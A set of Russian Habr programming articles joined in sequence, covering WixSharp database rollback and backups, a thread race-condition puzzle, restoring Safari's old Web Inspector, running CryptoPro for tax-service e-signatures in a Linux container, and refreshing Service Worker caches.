* [Профессия «Белый хакер»](https://skillfactory.ru/cyber-security-etichnij-haker?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_hacker_301222&utm_term=cat)
**А также**
* [Курс по DevOps](https://skillfactory.ru/devops-ingineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_devops_301222&utm_term=cat)
* [Все курсы](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_301222&utm_term=cat) | https://habr.com/ru/post/707946/ | null | ru | null |
# Делаем откаты БД в msi. История про создание резервных копий и удаление БД в WixSharp
При работе с базами данных (БД) в установщике, про который мы уже писали в прошлой статье ([Пишем установщик на WixSharp. Плюшки, проблемы, возможности](https://habr.com/ru/company/crosstech/blog/543032/)), в первую очередь, были реализованы проверка доступности СУБД по логину/паролю, добавление и обновление собственно БД (в нашем приложении их несколько) накатыванием миграций, a также добавление пользователей. Все это реализовано для двух СУБД Microsoft SqlServer и PostgreSql.
На первый взгляд этого достаточно, но иногда есть необходимость удалять БД и пользователей, а это влечет за собой создание резервных копий. Сразу выявили две необходимые задачи:
**1. Удаление БД и пользователей при откате приложения в случае ошибки при первичной установке.** При установке приложения, если возникает ошибка, происходил откат всех настроек, кроме БД. Добавленные БД и пользователи оставались. И, если при боевой эксплуатации, после серии тестирования эта ситуация непредвиденной ошибки маловероятна, то в процессе разработки и доработки установщика, ошибки возникают часто. Их, однозначно, нужно удалять.
**2. Создание резервных копий (бэкапов) и удаление БД и пользователей при полном удалении приложения установщиком**. Правильно ли оставлять БД после полного удаления приложения? Мы решили, что нет. Но бэкапы, конечно, сохранять нужно.
Из второго пункта возникла новая задача:
**3.** **Создание бэкапов БД при обновлении приложения.** Если мы сохраняем бэкапы при удалении, неплохо создавать их и перед обновлением, накатыванием миграций и прочими изменениями. Подстраховка еще никому не мешала. :)
Удаление БД и пользователей при откате приложения в случае ошибки при первичной установке
-----------------------------------------------------------------------------------------
Если что-то пошло не так и при установке возникли ошибки, мы сразу же позаботились об удалении добавленных директорий и настроек, а также об очистке реестра. Но БД и пользователей также нужно удалять. В WixSharp для этого предусмотрен механизм роллбэка для CustomActions. Для существующего пользовательского действия нужно добавить еще один параметр - название пользовательского действия откатывающего изменения. Необходимо учесть, что данный механизм доступен только для `deferred action` (отложенных действий).
```
new ManagedAction(AddDatabaseAction, Return.check, When.After, Step.PreviousAction, Condition.NOT_Installed, DeleteAddedDatabasesAction)
{
UsesProperties = $@"{DATABASE_PROPERTIES}={database_properties}",
Execute = Execute.deferred,
ProgressText = $"Выполняется создание БД {databaseName}"
};
```
Тут сложностей не возникло и для каждого из СУБД было добавлено выполнение скрипта с удалением БД и пользователей, учитывая в скрипте, что в этот момент база может использоваться.
Создание бэкапов и удаление БД при полном удалении приложения установщиком
--------------------------------------------------------------------------
В данном случае, необходимо сохранять бэкапы БД, а затем, проводить удаление.
Пользовательское действие для создания бэкапа желательно выполнять до того, как начнут вноситься изменения установщиком, для этого предусмотрен тип `immediate`. В отличие от `deferred`, он выполняется сразу. Чтобы данное действие выполнялось только при удалении приложения, укажем условие `Condition.BeingUninstalled:`
```
new ManagedAction(BackupDatabaseAction, Return.check, When.After, Step.PreviousAction, Condition.BeingUninstalled)
{
Execute = Execute.immediate,
UsesProperties = DeleteAddedDatabases,
ProgressText = $"Выполняется скрипт по созданию резервных копий БД"
}
```
Бэкапы решено было сохранять по пути, доступному текущему пользователю. Так как у нас несколько БД, группировку проводили по версии приложения. Название БД формировалось классически, с указанием имени и даты-времени создания.
`\Users\{CurrentUser}\AppData\Local\{ApplicationName}\Backups\{VersionNumber}`
Создаем этот путь:
```
Version installedVersion = session.LookupInstalledVersion();
string localUserPath = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData);
string backupPath = Path.Combine(localUserPath, "ApplicationName", "Backups", installedVersion.ToString());
Directory.CreateDirectory(backupPath);
```
И если для Microsoft SqlServer создание бэкапов заключалось в выполнении банального sql-скрипта:
```
$" USE master" +
$" BACKUP DATABASE [{databaseName}]" +
$" TO DISK = N'{path}'" +
$" WITH NOFORMAT, NOINIT, " +
$" NAME = N'{backupName}', SKIP, NOREWIND, NOUNLOAD, STATS = 10 ";
```
То для PostgreSql одним скриптом не обойтись. Бэкап можно создать запуском команды через командную строку. Понадобится выполнение следующих действий:
* Запускать pg\_dump.exe из соответствующей папки PostgreSql
`C:\Program Files\PostgreSQL\{Version}\bin`
Мы не знаем какая версия установлена у заказчика (обычно в документации мы указываем версию, не ниже которой требуется), какой путь был выбран. Поэтому основной путь с указанием версии получим из реестра:
```
const string KEY_MASK = @"SOFTWARE\PostgreSQL\Installations\";
var currentVersion = Registry.LocalMachine.OpenSubKey(KEY_MASK)?.GetSubKeyNames()[0];
if (currentVersion == null)
{
return ActionResult.Failure;
}
var keyName = $@"HKEY_LOCAL_MACHINE\{KEY_MASK}{currentVersion}";
var postgresPath = (string)Registry.GetValue(keyName, "Base Directory", string.Empty);
```
* Проверять, добавлены ли переменные среды для PostgreSql. И в случае необходимости добавить. `C:\Program Files\PostgreSQL\12\bin
C:\Program Files\PostgreSQL\12\lib`
Если они отсутствуют, запуск pg\_dump будет невозможен.
```
string binEnv = $@"{postgresPath}\bin";
string path = "PATH";
var scope = EnvironmentVariableTarget.User;
var currentEnvironmentVariable = Environment.GetEnvironmentVariable(name, scope);
if (!currentEnvironmentVariable.ToUpper().Contains(binEnv.ToUpper()))
{
var newEnvironmentVariable = $@"{currentEnvironmentVariable};{binEnv}";
Environment.SetEnvironmentVariable(name, newEnvironmentVariable, scope);
}
```
* Сформировать аргументы создания бэкапа с помощью командной строки. Здесь необходимо указать параметры подключения, имя БД и путь сохранения бэкапа. Так как ранее нам не приходилось создавать бэкапы для PostgreSql, несложный поиск в интернете показывал примерно такое решение:
`pg_dump -h {host} -p {port} -U {username} {database_name} > {backuppath}`
Если в конфиг файле pg\_hba не указано для local connections безусловное подключение trust, то будет требоваться введение пароля. В данном случае, требуется добавление файла .pgpass для текущего пользователя. Тогда, можно добавить в команду атрибут -w и пароль будет считываться оттуда. Так как вновь возникает ситуация, когда мы не знаем, как это организовано у заказчика, была найдена универсальная запись, с помощью которой можно передать все параметры в рамках одной команды:
`pg_dump --dbname=postgresql://{username}:{password}@{address}:{port}
/{databaseName} -f {backupPath}`
После того, как бэкапы созданы, можно удалить БД и пользователей. Здесь будет использоваться то же пользовательское действие DeleteAddedDatabasesAction, что и для отката из пункта 1. Оно будет отложенным и будет запускаться при условии деинсталляции `Condition.BeingUninstalled:`
```
new ManagedAction(DeleteAddedDatabasesAction, Return.check, When.After, Step.PreviousAction, Condition.BeingUninstalled)
{
Execute = Execute.deferred,
UsesProperties = $@"{DATABASE_PROPERTIES}={database_properties}",
ProgressText = $"Выполняется удаление БД {databaseName} и роли {role}"
};
```
Операции с БД при обновлении приложения
---------------------------------------
При обновлении приложения последовательно происходит удаление, инициализация данных из реестра и установка новой версии. До внесения наших изменений все было хорошо, базы и пользователи оставались жить. Теперь нужно отличать чистое удаление от удаления при обновлении. Решили мы это добавлением новой переменной в реестр, которая инициализируется при обновлении (определяем сравнением версий), а также фиксацией пользовательского действия удаления.
Вывод
-----
Для PostgreSql и Microsoft SqlServer в нашем установщике удалось наладить:
* механизм удаления БД и пользователей;
* создание резервных копий в случае полного удаления;
* создание резервных копий в случае обновления приложения;
* реализацию отката добавленных БД в случае неудачной первичной установки, либо ее отмене.
Продолжаем пилить msi ;) | https://habr.com/ru/post/549124/ | null | ru | null |
# История двух нитей
На собеседовании в ИТ-компании было предложено ответить на следующий вопрос.
**Задача.** Дано такой код:
```
static int counter = 0;
void worker()
{
for (int i = 1; i <= 10; i++)
counter++;
}
```
Процедуру `worker()` запускают из двух нитей. Какое значение будет содержать переменная `counter` по завершении работы обеих нитей и почему?
**Немного теории.** Нити — это параллельно-исполняемые задачи в пределах одного процесса. Основное различие между процессами и нитями такое, что все нити одного процесса работают в общем адресном пространстве своего процесса.
Я не называю нити потоками, что бы не путать потоки выполнения ([thread](http://en.wikipedia.org/wiki/Thread_(computer_science))) и потоки данных ([stream](http://en.wikipedia.org/wiki/Stream_(computing))).
**Вариант ответа № 1.** Переменная `counter` будет содержать число 20 — это самый желаемый результат, но и самый неверный ответ.
Проблема в том, что данный код никак не защищён от рассинхронизации. Каждая нить работает независимо друг от друга и не подозревает, что общие данные (переменная `counter`) могут быть изменены кем-то ещё. Поэтому более правильный ответ такой: *это небезопасный код и значение переменной `counter` будет неопределённым*.
**Вариант № 2.** Всё же зная основы работы процессора, ОС и компилятора можно более точно предположить какой результат мы получим.
Подпрограмма `worker()` достаточно простая. Поэтому компилятор на этапе оптимизации может развернуть for-цикл в такую конструкцию:
```
counter += 10;
```
Теперь код настолько тривиален, что первая нить может успеть закончить его выполнение ещё до того как запустится вторая нить. Таким образом мы получим число 20.
Возможен и такой случай. Нити прочтут из оперативной памяти значение переменной `counter` (ноль) и занесут его в регистр процессора. Так как каждая нить работает в своём контексте процессора, то у каждой есть «свой независимый» набор регистров. Таким образом первая нить в своём контексте увеличит значение регистра с нуля до десяти и потом занесёт полученный результат обратно в память. А потом вторая нить сделает тоже самое и перезапишет ту десятку своей. В результате получим число 10.
*Значения 10 и 20 наиболее вероятны в реальной практике*, но и это ещё не полный ответ.
**Вариант № 3.** Давайте представим потенциально реальную, но максимально неэффективную схему работы. Так каждая итерация цикла будет одинаково повторять три атомарных действия: чтение значения `counter` в регистр процессора, инкремент этого регистра, запись нового значения из регистра обратно в память. (Реализацию самого цикла я не рассматриваю, так как она не играет никакой роли.) Плюс к этому переключение контекста выполнения нитей будет происходить тогда, когда этого хочется нам. *На таких условиях мы можем получить результат от 2 до 20.*
Теперь на временной шкале в виде таблицы рассмотрим возможность получения двойки. Шаг 0 — изначальное состояние. Операции «→*n*», «*n*+» и «*n*→» соответственно представляют чтение из памяти в регистр, инкремент регистра и запись значения регистра в память в контексте нити № *n*. Строка «цикл» показывает номер итерации. Изменения значений на текущем шаге **выделены** для лучшего восприятия.
| | | | | | | | | | | | | | | | | | | | | | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| Шаг | 0 | | 1 | 2 | | 3 | 4 | 5 | … | 27 | 28 | 29 | | 30 | | 31 | 32 | | 33 | 34 | 35 | … | 57 | 58 | 59 | | 60 |
| Операция | — | | →1 | 1+ | | →2 | 2+ | 2→ | | →2 | 2+ | 2→ | | 1→ | | →2 | 2+ | | →1 | 1+ | 1→ | | →1 | 1+ | 1→ | | 2→ |
| Нить № 1 | Регистр | — | | **0** | **1** | | 1 | 1 | 1 | | 1 | 1 | 1 | | 1 | | 1 | 1 | | **1** | **2** | 2 | … | **9** | **10** | 10 | | 10 |
| Цикл | 1 | | 1 | 1 | | 1 | 1 | 1 | | 1 | 1 | 1 | | 1 | | 1 | 1 | | 2 | 2 | 2 | 10 | 10 | 10 | | 10 |
| Нить № 2 | Регистр | — | | — | — | | **0** | **1** | 1 | … | **8** | **9** | 9 | | 9 | | **1** | **2** | | 2 | 2 | 2 | | 2 | 2 | 2 | | 2 |
| Цикл | 1 | | 1 | 1 | | 1 | 1 | 1 | 9 | 9 | 9 | | 9 | | 10 | 10 | | 10 | 10 | 10 | | 10 | 10 | 10 | | 10 |
| Память | 0 | | 0 | 0 | | 0 | 0 | **1** | | 8 | 8 | **9** | | **1** | | 1 | 1 | | 1 | 1 | **2** | | 9 | 9 | **10** | | **2** |
(Добавлено: по просьбе читателя вот [вариант таблицы растровым изображением](https://habr.com/images/px.gif#%3D%22http%3A%2F%2Fi.piccy.info%2Fi3%2Fd7%2F98%2Fd76a65f689b08635741f4d56d4bc.png%22).)
Шаги 1—2: первая нить заносит в регистр ноль и увеличивает его на единицу. 3—29: управление передаётся второй нити, которая тоже считывает ноль и выполняет девять полных итераций. 30: первая нить завершает первую итерацию цикла и заносит посчитанную единицу в память (перетирая девятку). 31—32: вторая нить начинает последнюю (десятую) итерацию, читает и инкриминирует единицу. 33—59: первая нить полностью выполняет девять оставшихся итераций и заканчивает свою работу. 60: вторая нить записывает в память посчитанную двойку и заканчивает свою работу.
\_\_\_\_\_\_\_\_\_
NB: это кросс-публикация с моего блога. Перепечатал, потому что на Хабре аудитория больше, чем у моего блога (: а материал, думаю, интересен. | https://habr.com/ru/post/63697/ | null | ru | null |
# Возвращаем старый Web Inspector в Safari 6
Уверен, что я не одинок в своих мучениях с новыми devtools в новом Safari. И когда они в очередной раз меня одолели, я, как человек разумный, обратился за помощью к гуглу.
Гугл предложил мне несколько вариантов избавления от страданий:
1. воспользоваться меню Develop > Use WebKit Web Inspector
2. штормить поддержку Apple
3. использовать [WebKit](http://www.webkit.org/) вместо Safari
Первый вариант мне не подошел по причине отсутствия такового пункта меню в имеющихся билдах Safari.
Второй не подошел из-за мaлой вероятности положительного исхода.
Третий не устроил тем, что WebKit конфликтовал с каким-то установленным в Safari расширением и при попытке открыть любую страницу немногим сложнее ya.ru вешался намертво. Разбираться с этим было влом, да и плодить зоопарк из браузеров не очень хотелось (у меня их итак штук семь установлено).
Если вас не смущает WebKit, то можете смело его использовать и дальше не читать.
Так как WebKit не особо отличается от Safari, и в нём присутствуют и старые и новые devtools, я полез ковырять его внутренности. В итоге в его недрах была обнаружена директория *inspector*, натолкнувшая на вполне понятные мысли, которые в результате секаса с различными билдами и привели к решению поставленной задачи.
### Результат
### Рецепт
Для лентяев ниже размещен [инсталлятор](#dmg), который всё сделает сам.
Для любознательных по порядку:
1. Загружаем [WebKit](http://builds.nightly.webkit.org/files/trunk/mac/WebKit-SVN-r124487.dmg) и монтируем образ
2. Копируем файлы из директории */Volumes/WebKit/WebKit.app/Contents/Frameworks/10.7/
WebCore.framework/Versions/A/Resources/inspector* в */System/Library/PrivateFrameworks/WebInspector.framework/Versions/Current/Resources*
3. Переименовываем *inspector.html* в *Main.html*
4. Наслаждаемся
Тоже самое машинопонятным языком:
```
# make original inspector backup
sudo cp -RH /System/Library/PrivateFrameworks/WebInspector.framework /System/Library/PrivateFrameworks/WebInspector.framework.backup
# copy WebKit inspector
sudo cp -RH /Volumes/WebKit/WebKit.app/Contents/Frameworks/10.7/WebCore.framework/Versions/A/Resources/inspector/* /System/Library/PrivateFrameworks/WebInspector.framework/Versions/Current/Resources
sudo mv /System/Library/PrivateFrameworks/WebInspector.framework/Versions/Current/Resources/inspector.html /System/Library/PrivateFrameworks/WebInspector.framework/Versions/Current/Resources/Main.html
```
Как вы могли заметить на видео, я немного раскрасил инспектор. Способ был позаимствован [тут](http://darcyclarke.me/design/skin-your-chrome-inspector/) и немного адаптирован к Safari.
Если вам не нравится такое оформление, достаточно выполнить в консоли:
```
sudo sed -i'.bak' '2781,$d' /System/Library/PrivateFrameworks/WebInspector.framework/Versions/A/Resources/inspector.css
```
и перезапустить Safari.
Тестировалось на Safari 6.0.1 и 6.0.2 на английской и русской системах (10.8.2). Существенных косяков выявлено не было.
Всем приятного dev-a.
[Инсталлятор](https://www.dropbox.com/s/t6qjwpp2g4inper/SOWI.dmg) | https://habr.com/ru/post/163479/ | null | ru | null |
# КриптоПро в Linux контейнере для использования КЭП от ФНС
С Нового Года от Индивидуальных Предпринимателей (ИП) и директоров Обществ с
Ограниченной Ответственностью (ООО) требуют использовать Квалифицированную
Электронную Подпись (КЭП) выданную Федеральной Налоговой Службой (ФНС).
Это требует от пользователей ряда действий:
* Купить токен (похожее на флешку устройство для хранения КЭП)
* Настроить КриптоПро на своём рабочем месте
* Добавить свой сертификат в хранилище сертификатов на рабочем месте
* Настроить работу со всеми теми сервисами где КЭП будет использоваться
Ниже будет пример, как можно настроить контейнер Linux для работы с КЭП от ФНС,
а так же сервисов [nalog.ru](http://nalog.ru), [gosuslugi.ru](http://gosuslugi.ru), [moedelo.com](http://moedelo.com) и [diadoc.kontur.ru](http://diadoc.kontur.ru) (на этих тестировалось, но будет работать и на других, хотя и потребует дополнительных действий).
Мотивация для настройки именно в таком виде:
* Подойдёт для любого Linux дистрибутива
* Однажды сделав легко запускать на любой из версий с Linux и на любом из компьютеров с Linux
* Желающие настроить локально без контейнера легко смогут повторить по шагам описанным в [Dockerfile](https://github.com/YuraBeznos/cryptopro-in-container/blob/master/Dockerfile)
В предлагаемом вариант настройка следующая:
* На хост систему устанавливается [pcsc](https://pcsclite.apdu.fr/) (соответствующие пакеты входят во многие дистрибутивы) соответствующее вашему токену (на сайте токена подробно описываются настройки, [например для Рутокена есть такое описание](https://dev.rutoken.ru/pages/viewpage.action?pageId=72450199))
* В контейнер прокидывается socket от фоновой программы pcscd
* Внутри контейнера установлено всё необходимое, достаточно только добавить личный сертификат
* Используется браузер firefox прямо из контейнера
Могут быть разные варианты этой схемы.
Описанный подход позволяет пользоваться КЭП от ФНС под любым дистрибутивом Linux.
Тестировалось с Рутокен ЭЦП 3.0 (должно работать и с любыми другими, которые поддерживаются pcsc и КриптоПро).
Репозиторий с Dockerfile - <https://github.com/YuraBeznos/cryptopro-in-container>
Сам образ не предлагается т.к. лицензии на входящее программное обеспечение не позволяют это, хотя конечно, никто не может запретить создать свой образ и хранить его у себя.
Потребуется:
* Установить всё необходимое для работы токена на хост системе, обычно это pcsc и библиотеки к нему (смотреть на сайте производителя)
* Проверить на хост системе, что токен определяется:
```
# pcsc_scan
Using reader plug'n play mechanism
Scanning present readers...
0: Aktiv Rutoken ECP 00 00
Mon Dec 19 22:36:07 2022
Reader 0: Aktiv Rutoken ECP 00 00
Event number: 0
Card state: Card inserted,
```
* Скачать все необходимые пакеты в папку с Dockerfile
+ Это может занять время и эту процедуру можно проходить в самом контейнере
+ Например плагины можно поставить в самом Firefox, а папку с расширением потом скопировать из пользовательской
* Собрать образ docker `docker build ./ -t cryptopro-in-container:first`
* Разрешить открыть окна в wm приложениям со стороны `xhost +local:`
* Запустить контейнер из полученного образа
```
docker run --rm -ti -v `pwd`/:/something -v /run/pcscd/pcscd.comm:/run/pcscd/pcscd.comm -v /tmp/.X11-unix:/tmp/.X11-unix -e DISPLAY=unix"$DISPLAY" cryptopro-in-container:first /bin/bash -i
# Где /run/pcsсd/pcscd.comm сокет для обращений
# /tmp/.X11-unix доступ к активной сессии
# DISPLAY переменная определяющая где открывать окна
# something папка внутри контейнера с содержимым той папки из которой запускаете
```
* Найти имя своего криптоконтейнера `csptest -keyset -enum_cont -fqcn -verifyc`
```
root@d66b9560c771:/# csptest -keyset -enum_cont -fqcn -verifyc
CSP (Type:80) v5.0.10010 KC1 Release Ver:5.0.12455 OS:Linux CPU:AMD64 FastCode:READY:AVX.
AcquireContext: OK. HCRYPTPROV: 17693171
\\.\Aktiv Rutoken ECP 00 00\0c686f35c-328c-0cf8-e404-900dcf68a53
OK.
Total: SYS: 0.010 sec USR: 0.040 sec UTC: 0.820 sec
[ErrorCode: 0x00000000]
```
* Копировать публичный сертификат с токена в файл (подставив имя своего криптоконтейнера) `certmgr -export -dest mine.crt -container '\\.\Aktiv Rutoken ECP 00 00\0c686f35c-328c-0cf8-e404-900dcf68a53'`
* Установить свой сертификат внутри контейнера (подставив имя своего криптоконтейнера) `certmgr -install -store uMy -file mine.crt -cont '\\.\Aktiv Rutoken ECP 00 00\0c686f35c-328c-0cf8-e404-900dcf68a53'`
* Запустить браузер `firefox` и пользоваться необходимыми сайтами.
Поздравляю, теперь вы можете используя токен аутентифицироваться на таких сайтах как nalog.ru и gosuslugi.ru, подписывать документы в [diadoc.kontur.ru](http://diadoc.kontur.ru) и сдавать отчётность в moedelo.ru .
Прикрепляю сам Dockerfile (в репозитории может быть более свежая версия <https://github.com/YuraBeznos/cryptopro-in-container> ):
Dockerfile
```
# 2022 December
FROM debian:stable@sha256:880aa5f5ab441ee739268e9553ee01e151ccdc52aa1cd545303cfd3d436c74db
ENV DEBIAN_FRONTEND noninteractive
ENV PATH="${PATH}:/opt/cprocsp/bin/amd64/"
# Downloaded from https://www.cryptopro.ru/fns_experiment
ADD csp-fns-amd64_deb.tgz /cryptopro
# Downloaded from https://www.rutoken.ru/support/download/pkcs/#linux
COPY librtpkcs11ecp_2.6.1.0-1_amd64.deb /cryptopro
# Downloaded from https://restapi.moedelo.org/eds/crypto/plugin/api/v1/installer/download?os=linux&version=latest
COPY moedelo-plugin_*_amd64.deb /cryptopro
# Downloaded from install.kontur.ru
COPY kontur.plugin_amd64.deb /cryptopro
# Downloaded from https://ds-plugin.gosuslugi.ru/plugin/upload/Index.spr
COPY IFCPlugin-x86_64.deb /cryptopro
# Downloaded from https://www.rutoken.ru/support/download/get/rtPlugin-deb-x64.html
COPY libnpRutokenPlugin_*_amd64.deb /cryptopro
RUN apt-get update && \
apt-get install -y whiptail libccid libpcsclite1 pcscd pcsc-tools opensc \
libgtk2.0-0 libcanberra-gtk-module libcanberra-gtk3-0 libsm6 \
firefox-esr && \
cd /cryptopro/fns-amd64_deb && \
dpkg -i /cryptopro/librtpkcs11ecp_*_amd64.deb && \
sed -i s#install_gui#install# _FNS_INSTALLER.sh && \
./_FNS_INSTALLER.sh && \
dpkg -i /cryptopro/fns-amd64_deb/cprocsp-pki-cades-64_*_amd64.deb && \
dpkg -i /cryptopro/fns-amd64_deb/cprocsp-rdr-gui-gtk-64_*_amd64.deb && \
dpkg -i /cryptopro/fns-amd64_deb/cprocsp-pki-plugin-64_*_amd64.deb && \
dpkg -i /cryptopro/fns-amd64_deb/cprocsp-cptools-gtk-64_*_amd64.deb && \
dpkg -i /cryptopro/fns-amd64_deb/cprocsp-rdr-pcsc-64_*_amd64.deb && \
dpkg -i /cryptopro/fns-amd64_deb/cprocsp-rdr-rutoken-64_*_amd64.deb && \
dpkg -i /cryptopro/fns-amd64_deb/cprocsp-rdr-cryptoki-64_*_amd64.deb && \
dpkg -i /cryptopro/moedelo-plugin_*_amd64.deb && \
dpkg -i /cryptopro/kontur.plugin_amd64.deb && \
dpkg -i /cryptopro/IFCPlugin-x86_64.deb && \
dpkg -i /cryptopro/libnpRutokenPlugin_*_amd64.deb
# Downloaded from https://www.cryptopro.ru/sites/default/files/products/cades/extensions/firefox_cryptopro_extension_latest.xpi
COPY firefox_cryptopro_extension_latest.xpi /usr/lib/firefox-esr/distribution/extensions/ru.cryptopro.nmcades@cryptopro.ru.xpi
# Downloaded from install.kontur.ru (firefox addon)
COPY kontur.toolbox@gmail.com.xpi /usr/lib/firefox-esr/distribution/extensions/kontur.toolbox@gmail.com.xpi
# Downloaded from https://ds-plugin.gosuslugi.ru/plugin/upload/Index.spr
COPY addon-1.2.8-fx.xpi /usr/lib/firefox-esr/distribution/extensions/pbafkdcnd@ngodfeigfdgiodgnmbgcfha.ru.xpi
# Downloaded from https://addons.mozilla.org/ru/firefox/addon/adapter-rutoken-plugin/
COPY rutokenplugin@rutoken.ru.xpi /usr/lib/firefox-esr/distribution/extensions/rutokenplugin@rutoken.ru.xpi
CMD ["bash"]
```
Стоит добавить, что лицензия на КриптоПро идёт в составе сертификата (записывается на токен) выданного в ФНС. Если спустя время лицензию перестанут предоставлять, то криптопро позволяет работать в демо режиме ну и наконец можно приобрести. Ввод лицензии потребует дополнительные шаги.
Надеюсь это поможет пользователям Linux операционок пользоваться КЭП от ФНС без лишней головной боли.
Спасибо за внимание! | https://habr.com/ru/post/706474/ | null | ru | null |
# Service Workers: прозрачное обновление кэша
Service Workes как технология для создания offline приложений очень хорошо подходит для кэширования различных ресурсов. Разнообразные тактики работы в сервис воркере с локальным кэшем подробно описаны в Интернете.
Не описано одного — каким образом обновлять файлы в кэше. Единственное, что предлагает Google и MDN, это делать несколько кэшей для разных типов ресурсов, и, когда нужно, изменять в скрипте сервис воркера sw.js версию этого кэша, после чего тот весь удалится.
**Удаление кэшей**
```
var CURRENT_CACHES = {
font: 'font-cache-v1',
css:'css-cache-v1',
js:'js-cache-v1'
};
self.addEventListener('activate', function(event) {
var expectedCacheNames = Object.keys(CURRENT_CACHES).map(function(key) {
return CURRENT_CACHES[key];
});
// Delete out of date cahes
event.waitUntil(
caches.keys().then(function(cacheNames) {
return Promise.all(
cacheNames.map(function(cacheName) {
if (expectedCacheNames.indexOf(cacheName) == -1) {
console.log('Deleting out of date cache:', cacheName);
return caches.delete(cacheName);
}
})
);
})
);
});
```
Другими словами, если у вас, например, десять js файлов, и вы изменили один из них, всем пользователям придется перегружать все js файлы. Достаточно топорная работа.
Из сторонних продуктов (хотя и от Google разработчиков) самой близкой к решению задачи обновления файлов кэша сервис воркера является [sw-precache библиотека](https://github.com/GoogleChromeLabs/sw-precache). Она добавляет в sw.js хэши всех файлов, отслеживание изменений которых задано разработчиком. При изменении на сервере хоть одного из них при следующей активации сервис воркера опять обновляется весь кэш у клиента, — но теперь уже без специальных телодвижений программиста. Топор заменили колуном.
### Постановка задачи
Нам нужно прозрачное и надежное обновление файлов кэша сервис воркера. Это означает, что разработчик выкладывает измененные файлы на сервер, и у пользователя только они автоматически обновляются при следующем заходе/запросе. Попробуем решить эту задачу.
Возьмем распространенный [гугловский пример](https://developers.google.com/web/ilt/pwa/lab-offline-quickstart) сервис воркера, работающий по принципу: «сперва из кэша, если там нет — из сети».
Для начала понятно, что нужно иметь список отслеживаемых файлов. Так же, нужно как-то сравнивать их с версиями файлов в кэше. Это можно делать или на сервере, или на клиенте.
### Вариант 1
Используем куки. Будем записывать в куки пользователя время его последнего посещения. При следующем заходе сравниваем на сервере его со временем модификации отслеживаемых файлов, и передаем список измененных с того момента файлов в html коде страницы, непосредственно перед регистрацией сервис воркера. Для этого инклюдим туда вывод вот такого php файла:
**updated\_resources.php**
```
php
$files = [
"/css/fonts.css",
"/css/custom.css",
"/js/m-js.js",
"/js/header.css"];
$la = $_COOKIE["vg-last-access"];
if(!isset($la)) $la = 0;
forEach($files as $file) {
if (filemtime(__DIR__ . "/../.." . $file) $la) {
$updated[] = $file;
echo "\n";
}
}
setcookie("vg-last-access", time(), time() + 31536000, "/");
?>
```
$files — массив отслеживаемых ресурсов. Для каждого измененного файла будет сгенерирован script таг с ключевым словом */update-resource*, что повлечет за собой запрос в сервис воркер.
Там мы фильтруем эти запросы по ключевому слову и загружаем ресурсы заново.
**sw.js fetch**
```
self.addEventListener('fetch', function(event) {
var url = event.request.url;
if (url.indexOf("/update-resource") > 0) {
var r = new Request(url.replace("\/update-resource", ""));
return fetchAndCache(r);
}
// Дальше берем из кэша, если нет - снова fetchAndCache()
...
});
```
Вот и все, ресурсы обновляются по мере изменения. Однако есть слабые места: куки могут пропадать, и тогда пользователю придется загружать все файлы заново. Так же есть вероятность, что после установки пользователю куки он по каким-то причинам не сможет загрузить все обновленные файлы. В этом случае у него будет «битое» приложение. Попробуем придумать что-то понадежней.
### Вариант 2
Будем, как и ребята из Google, передавать отслеживаемые файлы в sw.js, и сверять изменения на стороне клиента. В качестве функционала меры не изобретая хэш-велосипеда возьмем E-Tag или Last-Modified заголовки респонзов — они прекрасно сохраняются в кэше воркера. Правильней взять E-Tag, но чтобы получить его на стороне сервера необходимо будет выполнить локальный запрос к веб-серверу, что немного накладно, а Last-Modified прекрасно вычисляется с помощью filemtime().
Итак, вместо sw.js регистрируем теперь sw.php со следующим кодом:
**sw.php**
```
php
header("Content-Type: application/javascript");
header("Cache-Control: no-store, no-cache, must-revalidate");
$files = [
"/css/fonts.css",
"/css/custom.css",
"/js/m-js.js",
"/js/header.js"];
echo "var updated = {};\n";
forEach($files as $file) {
echo "updated['$file'] = '" . gmdate("D, d M Y H:i:s \G\M\T", filemtime(__DIR__ . $file)) . "';\n";
}
echo "\n\n";
readfile('sw.js');
?
```
Он генерирует в начале sw.js объявление ассоциативного массива, инициализированного парами {url, Last-Modified} наших отслеживаемых ресурсов.
```
var updated = {};
updated['/css/fonts.css'] = 'Mon, 07 May 2018 02:47:54 GMT';
updated['/css/custom.css'] = 'Sat, 05 May 2018 13:10:07 GMT';
updated['/js/m-js.js'] = 'Mon, 07 May 2018 11:33:56 GMT';
updated['/js/header.js'] = 'Mon, 07 May 2018 15:34:08 GMT';
```
Дальше при каждом запросе клиентом ресурса в случае попадания url в массив updated сверяем с тем, что у нас в кэше.
**sw.js fetch**
```
self.addEventListener('fetch', function(event) {
console.log('Fetching:', event.request);
event.respondWith(async function() {
const cachedResponse = await caches.match(event.request);
if (cachedResponse) {
console.log("Cached version found: " + event.request.url);
var l = new URL(event.request.url);
if (updated[l.pathname] === undefined || updated[l.pathname] == cachedResponse.headers.get("Last-Modified")) {
console.log("Returning from cache");
return cachedResponse;
}
console.log("Updating to recent version");
}
return await fetchAndCache(event.request);
}());
});
```
Пятнадцать строчек кода, и можно спокойно выкладывать на сервер файлы, и они будут сам обновляться в кэше клиентов.
Единственный оставшийся момент — после загрузки ресурса необходимо будет обновить updated[url.pathname] новым response.headers.get(«Last-Modified») — есть вероятность, что этот файл после последнего получения sw.php был еще раз обновлен, тогда получится несовпадение хидера времени последнего изменения, и это файл будет постоянно обновляться при запросе.
### Выводы
Нужно помнить о цикле жизни sw.js/sw.php. Этот файл подчиняется правилам стандартного кэширования браузера за одним исключением — живет он на клиенте не больше 24 часов, затем будет принудительно перезагружен при очередной регистрации сервис воркера. С sw.php у нас почти гарантированно всегда будет свежая версия.
Если не хочется влазить в генерацию sw.js, можно скачивать список отслеживаемых ресурсов с Last-Modified с сервера в блоке *activate* — это, наверное, более правильный способ, но ценой одного лишнего запроса на сервер. А можно как в варианте 1 врезаться в код html страницы, сформировать там ajax запрос с json данными в сервис воркер, где его и обработать, проведя инициализацию массива updated — это, возможно, самый оптимальный и динамичный вариант, он позволит при желании обновлять ресурсы кэша без переустановки сервис воркера.
